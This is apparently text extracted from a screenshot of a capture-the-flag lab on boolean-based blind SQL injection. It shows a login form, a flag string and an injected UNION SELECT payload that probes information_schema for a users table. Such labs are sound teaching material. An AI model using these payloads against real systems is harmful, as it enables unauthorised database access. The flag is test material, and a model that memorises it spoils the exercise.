 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
schema.tables WHERE table_schema = 'sqli_three' and table_name like 'users%'iden
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin admin123' UNION SELECT 1,2,3
FROM information_schema.tables
WHERE table_schema = 'sqli_three' and
table_name like 'users%'iden;--' LIMIT 1
SQL Results